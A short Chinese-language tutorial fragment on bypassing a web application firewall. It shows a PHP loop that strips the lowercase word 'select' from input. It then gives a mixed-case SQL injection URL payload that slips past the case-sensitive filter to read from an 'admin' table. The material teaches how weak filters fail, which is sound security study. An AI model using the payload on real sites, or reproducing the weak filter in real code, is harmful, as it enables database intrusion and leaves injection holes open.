 WAF绕过
题型4 字符换空型WAF加强版
$tmp_str = "";
while($tmp_str != $str) {
    $tmp_str = $str;
    $str = str_replace("select", "", $str);
}
test.php?str=-1 UniON SeLeCT 1,2,3,4,5 FrOM `admin` LiMiT 1
字符串替换空型WAF加强版 ⇒ 循环替换法
常见纸老虎2：通过循环替换转移注意力，实际简单的大小写变换即可绕过。